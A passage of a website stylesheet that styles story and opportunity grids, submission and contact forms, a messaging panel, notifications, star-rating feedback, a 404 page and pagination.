  display: block;
  width: 100%;
  height: 100%;
  background: #363636;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.8;
}

.stories_grid figure h3 {
  width: 100%;
  padding: 10px 10px 0;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
}

.stories_grid figure .footer {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 0 10px 10px;
  color: #fff;
  width: 100%;
}

.stories_grid figure .footer .info {
  padding: 0 0 10px;
  font-size: 12px;
  line-height: 16px;
}

.stories_grid figure .footer .info span {
  font-size: 11px;
  line-height: 13px;
}

.stories_grid figure .footer .info time {
  padding: 0 0 0 13px;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.stories_grid figure .footer .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 5px;
}

.stories_grid figure .footer p {
  padding: 0 0 10px;
  font-size: 11px;
  line-height: 16px;
}

.stories_grid figure .footer .link a {
  padding: 0 9px 0 0;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  background: url(../img/white_triangle.svg) no-repeat 100% 4px;
}

.stories_grid figure .footer .pending {
  height: 20px;
  padding: 0 8px;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  background: #00ACEB;
  position: absolute;
  right: 10px;
  bottom: 10px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.submit_story_form {
  padding: 10px;
  background: #fff;
}

.submit_story_form h3 {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 23px;
  color: #000;
  text-transform: uppercase;
}

.submit_story_form form .inputs ul li {
  padding: 0 0 30px;
}

.submit_story_form form .inputs ul li:last-child {
  padding: 0 0 20px;
}

.submit_story_form form .inputs ul li.alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li.alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li.alert input , .submit_opportunities form .inputs > ul > li.alert textarea {
  border:2px solid #D0021B;
}


.submit_story_form form .inputs ul li.alert input, .submit_story_form form .inputs ul li.alert textarea {
  border-color: #D0021B;
}

.submit_story_form form .inputs ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.submit_story_form form .inputs ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.submit_story_form form .inputs ul li input, .submit_story_form form .inputs ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.submit_story_form form .inputs ul li input:focus, .submit_story_form form .inputs ul li textarea:focus {
  border-color: #333;
}

.submit_story_form form .inputs ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.submit_story_form form .buttons {
  overflow: hidden;
}

.submit_story_form form .buttons button {
  display: block;
  height: 160px;
  height: 45px;
  float: left;
  margin: 0 15px 0 0;
  padding: 0 45px;
  border: none;
  color: #fff;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.submit_story_form form .buttons button:hover {
  background: #00bbff;
}

.radio_check {
  padding: 0 0 10px;
  overflow: hidden;
}

.radio_check p {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
}

.radio_check label {
  display: block;
  float: left;
  margin: 0 20px 10px 0;
}

.radio_check label input {
  display: none;
}

.radio_check label input:checked + span::before {
  background: #363636;
}

.radio_check label span {
  display: inline-block;
  padding: 0 0 0 18px;
  font-size: 14px;
  line-height: 18px;
  color: #000;
  position: relative;
}

.radio_check label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: 2px solid #D8D8D8;
  position: absolute;
  top: 1px;
  left: 0;
}

.upload_image {
  padding: 0 0 80px;
  overflow: hidden;
}

.upload_image span {
  display: block;
  float: left;
  padding: 0 15px 0 0;
  font-size: 12px;
  line-height: 25px;
  color: #363636;
}

.upload_image label {
  display: block;
  float: left;
}

.upload_image label input {
  display: none;
}

.upload_image label em {
  display: block;
  height: 25px;
  padding: 0 20px;
  font-size: 10px;
  line-height: 27px;
  background: #00ACEB;
  color: #fff;
  cursor: pointer;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
  -khtml-border-radius: 12px;
  border-radius: 12px;
}

.current_opportunities {
  padding: 15px 0 0px;
}

.current_opportunities > header {
  height: 65px;
  padding: 0 0 15px;
  position: relative;
  z-index: 1;
}

.current_opportunities > header .left_header {
  float: left;
  padding: 18px 0 0;
}

.current_opportunities > header .left_header .archive_link {
  float: left;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
}

.current_opportunities > header .left_header .archive_link a {
  color: #363636;
  text-decoration: underline;
}

.current_opportunities > header .left_header .archive_link a:hover {
  text-decoration: none;
}

.current_opportunities > header .left_header .source_link {
  margin: -2px 0 0;
  font-size: 18px;
  color: #363636;
  line-height: 23px;
}

.current_opportunities > header .left_header .source_link a {
  color: #363636;
  text-decoration: underline;
}

.current_opportunities > header .left_header .source_link a:hover {
  text-decoration: none;
}

.current_opportunities > header .add {
  float: right;
}

.current_opportunities > header .add a {
  display: block;
  height: 50px;
  padding: 0 27px;
  font-size: 12px;
  line-height: 50px;
  color: #363636;
  text-decoration: none;
  text-transform: uppercase;
  background: #F9E606;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.current_opportunities > header .add a:hover {
  background: #ffef37;
}

.current_opportunities header .links ul {
  overflow: hidden;
}

.current_opportunities header .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.current_opportunities header .links ul li:first-child {
  padding: 0;
}

.current_opportunities header .links ul li a {
  display: block;
  height: 45px;
  padding: 0 25px;
  line-height: 45px;
  color: #fff;
  font-size: 12px;
  text-decoration: none;
  text-transform: uppercase;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.current_opportunities header .links ul li a.active {
  background: none !important;
  border: 1px solid #00ACEB;
  color: #00ACEB;
}

.current_opportunities header .links ul li a:hover {
  background: #00bbff;
}


.sort_by {
  float: left;
  padding: 0 50px 0 0;
  position: relative;
}

.sort_by > a {
  display: inline-block;
  padding: 0 16px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
  color: #363636;
  text-decoration: none;
  position: relative;
}

.sort_by > a.active::after {
  -moz-transform: rotate(-180deg);
  /* Для Firefox */
  -ms-transform: rotate(-180deg);
  /* Для IE */
  -webkit-transform: rotate(-180deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(-180deg);
  /* Для Opera */
  transform: rotate(-180deg);
}

.sort_by > a::after {
  content: "";
  display: block;
  width: 9px;
  height: 5px;
  background: url(../img/sort_pt.svg) no-repeat 0 0;
  position: absolute;
  top: 4px;
  right: 0;
}

.sort_by .radios {
  width: 240px;
  height: 0;
  padding: 0 15px 0;
  background: #fff;
  overflow: hidden;
  position: absolute;
  left: 0;
  top: 20px;
  -webkit-box-shadow: 0px 3px 4px 0px rgba(158, 158, 158, 0.5);
  -moz-box-shadow: 0px 3px 4px 0px rgba(158, 158, 158, 0.5);
  box-shadow: 0px 3px 4px 0px rgba(158, 158, 158, 0.5);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.sort_by .radios.show_me {
  padding: 25px 15px 20px;
}

.sort_by .radios label {
  display: block;
  margin: 0 0 10px;
}

.sort_by .radios label input {
  display: none;
}

.sort_by .radios label input:checked + span {
  color: #363636;
}

.sort_by .radios label input:checked + span::before {
  background: #363636;
}

.sort_by .radios label span {
  display: inline-block;
  padding: 0 0 0 22px;
  font-size: 14px;
  line-height: 19px;
  color: #363636;
  text-transform: uppercase;
  position: relative;
}

.sort_by .radios label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 2px;
  left: 0;
}

.opportunities_grid {
  overflow: hidden;
}

.opportunities_grid article {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 16px;
  padding: 10px;
  color: #fff;
  background: #363636;
  position: relative;
}

.opportunities_grid article .info a {
  color: #fff;
}

.opportunities_grid article:nth-child(4n-3) {
  margin: 0 0 30px;
}
.opportunities_grid article:nth-child(4n-3) p{
  color:#fff!important;
}
.opportunities_grid article:nth-child(2n) {
  color: #000;
  background: #fff;
}

.opportunities_grid article:nth-child(2n) .footer .link a {
  color: #000;
  background: url(../img/black_triangle.svg) no-repeat 100% 4px;
}

.opportunities_grid article:nth-child(2n) .info a {
  color: #000 !important;
}

.opportunities_grid article h3 {
  padding: 0;
  font-size: 14px;
  line-height: 18px;
  /*text-transform: uppercase;*/
}

.opportunities_grid article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.opportunities_grid article .info {
  padding: 0 0 10px;
  font-size: 12px;
  line-height: 16px;
}

.opportunities_grid article .info span {
  font-size: 11px;
  line-height: 13px;
}

.opportunities_grid article .info time {
  padding: 0 0 0 13px;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.opportunities_grid article .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 5px;
}

.opportunities_grid article:nth-child(2n) .info time::before {
  background: #000 !important;
}


.opportunities_grid article .footer {
  width: 100%;
  padding: 10px;
  position: absolute;
  left: 0;
  bottom: 0;
}

.opportunities_grid article .footer p {
  padding: 0 0 10px;
  font-size: 11px;
  line-height: 13px;
}

.opportunities_grid article .footer .link a {
  padding: 0 9px 0 0;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  background: url(../img/white_triangle.svg) no-repeat 100% 4px;
}

.opportunitie_details {
  padding: 20px 20px 35px;
  background: #fff;
  margin: 0 0 25px;
}

.opportunitie_details header {
  padding: 0 0 20px;
}

.opportunitie_details header h2 {
  padding: 0 0 3px;
  font-size: 24px;
  line-height: 30px;
  color: #363636;
  /*text-transform: uppercase;*/
}

.opportunitie_details header h3 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 30px;
  color: #363636;
  text-transform: uppercase;
}

.opportunitie_details header .autor_info {
  padding: 0 0 30px;
  font-size: 18px;
  line-height: 23px;
  color: #363636;
}

.opportunitie_details header .autor_info time {
  padding: 0 0 0 14px;
  position: relative;
}

.opportunitie_details header .autor_info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 16px;
  background: #363636;
  position: absolute;
  top: 3px;
  left: 5px;
}

.opportunitie_details header .deadline_info {
  padding: 0 0 0px;
  font-size: 18px;
  line-height: 23px;
  color: #363636;
}

.opportunitie_details header .deadline_info time {
  padding: 0 0 0 14px;
  position: relative;
}

.opportunitie_details header .deadline_info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 16px;
  background: #363636;
  position: absolute;
  top: 3px;
  left: 5px;
}

.opportunitie_details .text {
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.opportunitie_details .text p {
  padding: 0 0 20px;
}

.similar_opportunities header {
  padding: 0 0 10px;
}

.similar_opportunities header h3 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
  text-transform: uppercase;
}

.similar_opportunities header .link {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.similar_opportunities header .link a {
  padding: 0 10px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 4px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.similar_opportunities header .link a:hover {
  color: #000;
}

.similar_opportunities .grid {
  overflow: hidden;
}

.similar_opportunities .grid article {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 16px;
  padding: 10px;
  color: #fff;
  background: #363636;
  position: relative;
}

.similar_opportunities .grid article:first-child {
  margin: 0 0 30px;
}

.similar_opportunities .grid article:nth-child(2n) {
  color: #000;
  background: #fff;
}

.similar_opportunities .grid article:nth-child(2n) .footer .link a {
  color: #000;
  background: url(../img/black_triangle.svg) no-repeat 100% 4px;
}

.similar_opportunities .grid article h3 {
  padding: 0;
  font-size: 14px;
  line-height: 18px;
  /*text-transform: uppercase;*/
}

.similar_opportunities .grid article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.similar_opportunities .grid article .info {
  padding: 0 0 10px;
  font-size: 12px;
  line-height: 16px;
}

.similar_opportunities .grid article .info span {
  font-size: 11px;
  line-height: 13px;
}

.similar_opportunities .grid article .info time {
  padding: 0 0 0 13px;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.similar_opportunities .grid article .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 5px;
}

.similar_opportunities .grid article .footer {
  width: 100%;
  padding: 10px;
  position: absolute;
  left: 0;
  bottom: 0;
}

.similar_opportunities .grid article .footer p {
  padding: 0 0 10px;
  font-size: 11px;
  line-height: 13px;
}

.similar_opportunities .grid article .footer .link a {
  padding: 0 9px 0 0;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  background: url(../img/white_triangle.svg) no-repeat 100% 4px;
}

.submit_opportunities {
  padding: 15px 0;
  background: #fff;
}

.submit_opportunities h3 {
  padding: 0 10px 20px;
  font-size: 18px;
  line-height: 23px;
  text-transform: uppercase;
}

.submit_opportunities form {
  display: block;
}

.submit_opportunities form > div {
  padding: 20px 10px;
  border-bottom: 1px solid #E4E4E4;
}

.submit_opportunities form > div:last-child {
  border: none;
  padding: 20px 10px 0;
}

.submit_opportunities form .inputs > ul > li  {
  padding: 0 0 30px;
}

.submit_opportunities form .inputs > ul > li > :last-child {
  padding: 0 0 20px;
}

.submit_opportunities form .inputs > ul > li > .alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li > .alert input, .submit_opportunities form .inputs > ul > li > .alert textarea {
  border-color: #D0021B;
}

.submit_opportunities form .inputs > ul > li >  .two {
  overflow: hidden;
}

.submit_opportunities form .inputs > ul > li >  .two > div {
  width: 46%;
  float: left;
}

.submit_opportunities form .inputs > ul > li >  .two > div.alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li >  .two > div + div {
  width: 52%;
  float: right;
}

.submit_opportunities form .inputs > ul > li >  em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.submit_opportunities form .inputs > ul > li >  p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.submit_opportunities form .inputs > ul > li >  input, .submit_opportunities form .inputs > ul > li >  textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.submit_opportunities form .inputs > ul > li >  input:focus, .submit_opportunities form .inputs > ul > li >  textarea:focus {
  border-color: #333;
}

.submit_opportunities form .inputs > ul > li >  textarea {
  height: 145px;
  padding: 10px 14px;
}

.submit_opportunities form .buttons {
  overflow: hidden;
}

.submit_opportunities form .buttons button {
  display: block;
  height: 160px;
  height: 45px;
  float: left;
  margin: 0 15px 0 0;
  padding: 0 45px;
  border: none;
  color: #fff;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.submit_opportunities form .buttons button:hover {
  background: #00bbff;
}

.about_block {
  padding: 50px 20px;
}

.about_block.white {
  background: #fff;
}

.about_block.white::before {
  content: "";
  display: none;
  width: 1100px;
  height: 95%;
  background: #fff url(../img/about_bg.png) repeat-x 0 100%;
  position: absolute;
  left: 50%;
  top: 190px;
  margin: 0 0 0 -550px;
}

.about_block.white > * {
  position: relative;
}

.about_block article {
  padding: 0 0 70px;
  overflow: hidden;
}

.about_block article:nth-child(2n) header {
  text-align: right;
}

.about_block article:nth-child(2n) .image {
  float: right;
  padding: 0 0 20px 50px;
}

.about_block article:nth-child(2n) .text {
  text-align: right;
}

.about_block article header {
  padding: 0 0 10px;
}

.about_block article header h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.about_block article header p {
  font-size: 12px;
  line-height: 14px;
  color: #000000;
  text-transform: uppercase;
}

.about_block article .image {
  float: left;
  padding: 0 50px 20px 0;
}

.about_block article .image img {
  display: block;
  max-width: 100%;
}

.about_block article .text {
  padding: 30px 0 0;
  font-size: 14px;
  line-height: 24px;
  color: #000;
}

.about_block article .text p {
  padding: 0 0 28px;
}

.contact_info {
  max-width: 1000px;
  margin: 0 auto;
  padding: 50px 15px 30px;
}

.contact_info h3 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.contact_info p {
  padding: 0 0 30px;
  font-size: 14px;
  line-height: 18px;
  color: #878787;
}

.contact_info ul {
  font-size: 14px;
  line-height: 18px;
  overflow: hidden;
}

.contact_info ul li {
  float: left;
  padding: 0 50px 0 0;
}

.contact_info ul li:last-child {
  padding: 0;
}

.contact_info ul li a {
  color: #878787;
  text-decoration: underline;
}

.contact_info ul li a:hover {
  text-decoration: none;
}

.contact_forms {
  padding: 0 0 20px;
  max-width: 970px;
  margin: 0 auto;
}

.contact_forms > div {
  padding: 83px 0 80px;
}

.contact_forms > div:nth-child(2n+1) {
  background: #fff;
}

.contact_forms > div h3 {
  padding: 0 0 55px;
  font-size: 20px;
  line-height: 25px;
  color: #9197A4;
  text-transform: uppercase;
}

.contact_forms > div form {
  display: block;
  max-width: 1000px;
  margin: 0 auto;
  padding: 0 15px;
}

.contact_forms > div form ul {
  padding: 0 0 45px;
}

.contact_forms > div form ul li {
  padding: 0 0 35px;
}

.contact_forms > div form ul li.alert input, .contact_forms > div form ul li.alert textarea {
  border-color: #D0021B;
}

.contact_forms > div form ul li.alert em {
  display: block;
}

.contact_forms > div form ul li input, .contact_forms > div form ul li textarea {
  display: block;
  width: 100%;
  height: 55px;
  border: none;
  border-bottom: 1px solid #D2D5DB;
  font-size: 18px;
  font-family: 'Avenir LT 45 Book';
  background: none;
}

.contact_forms > div form ul li input::-webkit-input-placeholder, .contact_forms > div form ul li textarea::-webkit-input-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input::-moz-placeholder, .contact_forms > div form ul li textarea::-moz-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input:-moz-placeholder, .contact_forms > div form ul li textarea:-moz-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input:-ms-input-placeholder, .contact_forms > div form ul li textarea:-ms-input-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input:focus, .contact_forms > div form ul li textarea:focus {
  border-color: #333;
}

.contact_forms > div form ul li textarea {
  height: 55px;
}

.contact_forms > div form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.contact_forms > div form button {
  display: block;
  height: 60px;
  padding: 0 42px;
  border: none;
  font-size: 16px;
  color: #fff;
  background: #363636;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  border-radius: 30px;
}

.messages_block {
  height: 960px;
  background: #fff;
  margin: 50px 0 20px;
  overflow: hidden;
}

.dialog_left {
  width: 395px;
  height: 960px;
  float: left;
  -webkit-box-shadow: 2px 3px 10px 0px rgba(161, 161, 161, 0.5);
  -moz-box-shadow: 2px 3px 10px 0px rgba(161, 161, 161, 0.5);
  box-shadow: 2px 3px 10px 0px rgba(161, 161, 161, 0.5);
}

.dialog_left header {
  height: 73px;
  padding: 20px 20px 18px;
  background: #ECECEC;
}

.dialog_left header h3 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.dialog_left header p {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.dialog_left .list {
  height: 887px;
  overflow-y: auto;
}

.dialog_left .list ul li {
  height: 71px;
  border-bottom: 1px solid #F3F3F3;
}

.dialog_left .list ul li:hover {
  background: #f0f0f0;
}

.dialog_left .list ul li.active {
  background: #edf9fe;
}

.dialog_left .list ul li a {
  display: block;
  height: 70px;
  padding: 17px 20px 17px 80px;
  color: #363636;
  text-decoration: none;
  position: relative;
}

.dialog_left .list ul li a img {
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.dialog_left .list ul li a strong {
  display: block;
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
}

.dialog_left .list ul li a span {
  display: block;
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.dialog_right {
  width: 100%;
  padding: 0 0 0 395px;
}

.dialog_right header {
  height: 73px;
  padding: 20px 20px 18px;
  background: #ECECEC;
}

.dialog_right header h3 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.dialog_right header p {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.messages_list {
  padding: 32px 20px;
}

.messages_list > div {
  height: 743px;
  overflow-y: auto;
}

.messages_list > div ul li {
  padding: 0 0 30px;
  position: relative;
}

.messages_list > div ul li.interlocutor {
  padding: 0 0 30px 54px;
}

.messages_list > div ul li.interlocutor p {
  display: inline-block;
  max-width: 360px;
  margin: 0 0 10px;
  padding: 16px;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  background: #00ACEB;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 172, 235, 0.36);
  -moz-box-shadow: 0px 2px 4px 0px rgba(0, 172, 235, 0.36);
  box-shadow: 0px 2px 4px 0px rgba(0, 172, 235, 0.36);
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.messages_list > div ul li.you {
  text-align: right;
}

.messages_list > div ul li.you p {
  display: inline-block;
  max-width: 360px;
  margin: 0 0 10px;
  padding: 16px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
  background: #fff;
  -webkit-box-shadow: 0px 1px 4px 0px #e9eaec;
  -moz-box-shadow: 0px 1px 4px 0px #e9eaec;
  box-shadow: 0px 1px 4px 0px #e9eaec;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.messages_list > div ul li .avatar {
  position: absolute;
  top: 0;
  left: 0;
}

.messages_list > div ul li .avatar a {
  display: block;
}

.messages_list > div ul li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.messages_list > div ul li time {
  display: block;
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.message_form {
  height: auto;
  width: 100%;
  position: relative;
}

.message_form textarea {
  display: block;
  width: 100%;
  height: 80px;
  padding: 30px;
  border: none;
  font-size: 14px;
  line-height: 18px;
  background: #ECECEC;
}

.message_form textarea::-webkit-input-placeholder {
  color: #363636;
}

.message_form textarea::-moz-placeholder {
  color: #363636;
}

.message_form textarea:-moz-placeholder {
  color: #363636;
}

.message_form textarea:-ms-input-placeholder {
  color: #363636;
}

.message_form button {
  display: block;
  width: 60px;
  height: 100%;
  border: none;
  background: url(../img/send_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.success_storie_details {
  background: #fff none repeat scroll 0 0;
  margin: -10px 0 25px;
  padding: 20px 20px 35px;
}

.success_storie_details .image {
  padding: 0 0 15px;
}

.success_storie_details .image img {
  display: block;
  width: 100%;
}

.success_storie_details header {
  padding: 0 0 20px;
  position: relative;
}

.success_storie_details header img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.success_storie_details header h3 {
  padding: 0 0 10px;
  font-size: 24px;
  line-height: 30px;
  /*text-transform: uppercase;*/
}

.success_storie_details header .info {
  padding: 0 0 10px;
  font-size: 18px;
  line-height: 23px;
  color: #363636;
}

.success_storie_details header .info time {
  padding: 0 0 0 13px;
  position: relative;
}

.success_storie_details header .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 16px;
  background: #363636;
  position: absolute;
  top: 3px;
  left: 5px;
}

.success_storie_details .text {
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.success_storie_details .text p {
  padding: 0 0 20px;
}

.similar_stories header {
  padding: 0 0 10px;
}

.similar_stories header h3 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
}

.similar_stories header .link {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.similar_stories header .link a {
  padding: 0 10px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 4px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.similar_stories header .link a:hover {
  color: #000;
}

.page_404 {
  text-align: center;
}

.page_404 .image {
  padding: 80px 0 160px;
}

.page_404 .image img {
  max-width: 100%;
}

.page_404 .info {
  padding: 0 0 50px;
}

.page_404 .info h2 {
  padding: 0 0 10px;
  font-size: 24px;
  line-height: 30px;
  color: #363636;
}

.page_404 .info p {
  font-size: 14px;
  line-height: 18px;
  color: #878787;
}

.page_404 .info .back {
  padding: 70px 0 0;
}

.page_404 .info .back a {
  display: inline-block;
  height: 50px;
  padding: 0 20px;
  font-size: 14px;
  line-height: 50px;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.page_404 .info .back a:hover {
  background: #00bbff;
}

.notifications {
  padding: 50px 0 20px;
}

.notifications ul li {
  height: auto;
  padding: 13px 100px 12px 10px;
  position: relative;
  overflow: hidden;
  background: #fff;
  border-bottom: 1px solid #C5C5C5;
  margin: 0 0 4px;
}

.notifications ul li img {
  float: left;
  margin: 0 10px 0 0;
}

.notifications ul li p {
  float: left;
  line-height: 32px;
  font-size: 14px;
  color: #363636;
}

.notifications ul li p strong {
  font-family: 'Avenir LT 65';
}

.notifications ul li time {
  font-size: 12px;
  line-height: 32px;
  color: #878787;
  position: absolute;
  top: 13px;
  right: 10px;
}

.feedback_block {
  padding: 50px 0 20px;
}

.feedback_block h2 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.feedback_block .list > ul > li {
  border-bottom: 1px solid #C5C5C5;
  padding: 20px 10px 10px;
  margin: 0 0 6px;
  background: #fff;
}

.feedback_block .list > ul > li p {
  padding: 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}
/*
.feedback_block .list input {
  visibility: hidden;
}*/
.feedback_block .list input[type=number] {
  border: 1px solid #ccc;
  display: inline-block;
  font-family: "Avenir LT 45 Book";
  height: 28px;
  text-align: center;
  width: 100px;
}
.feedback_block .button {
  overflow: hidden;
  padding: 10px;
  background: #fff;
}

.feedback_block .button button {
  display: block;
  height: 40px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.feedback_block .button button:hover {
  background: #00bbff;
}

.stars_block {
  width: 175px;
  height: 30px;
}

.stars_block ul.star_0 li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_1 li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_2 li + li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_3 li + li + li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_4 li + li + li + li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul li {
  width: 30px;
  height: 30px;
  float: left;
  margin: 0 0 0 5px;
  background: url(../img/stars.svg) no-repeat 0 100%;
}

.stars_block ul li:first-child {
  margin: 0;
}

.stars_block ul li a {
  display: block;
  width: 30px;
  height: 30px;
}

.flying_star {
  width: 30px;
  height: 30px;
  background: url(../img/stars.svg) no-repeat 0 100%;
  position: absolute;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.flying_star.hide_me {
  opacity: 0;
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  transform: scale(2);
}

.new_pagination {
  padding: 10px;
  border-bottom: 1px solid #C5C5C5;
  background: #fff;
}

.new_pagination ul {
  overflow: hidden;
}

.new_pagination ul li {
  float: left;
  padding: 0 0 0 5px;
}

